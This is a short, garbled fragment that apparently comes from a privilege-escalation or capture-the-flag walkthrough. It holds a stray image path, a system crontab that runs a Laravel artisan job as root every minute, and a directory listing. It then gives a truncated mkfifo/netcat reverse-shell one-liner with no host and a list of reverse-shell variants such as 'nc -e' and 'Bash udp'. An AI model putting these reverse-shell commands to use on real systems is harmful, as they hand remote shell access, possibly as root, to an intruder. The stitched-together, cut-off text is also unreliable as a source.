 # that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
$ cd /var/www/laravel
$ ls
CHANGELOG.md
app
artisan
bootstrap
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc
Bash read line
Bash udp
nc mkfifo
nc -e
nc.exe -e